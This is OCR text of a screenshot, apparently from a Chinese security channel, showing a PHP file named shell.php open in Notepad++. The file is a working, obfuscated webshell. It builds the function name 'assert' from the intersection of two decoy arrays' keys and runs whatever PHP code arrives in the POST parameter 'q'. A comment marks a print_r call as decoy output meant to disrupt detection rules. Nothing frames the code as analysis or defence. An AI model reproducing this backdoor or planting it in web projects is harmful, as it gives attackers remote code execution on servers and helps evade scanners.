 C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=>"hey");
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
Ots安全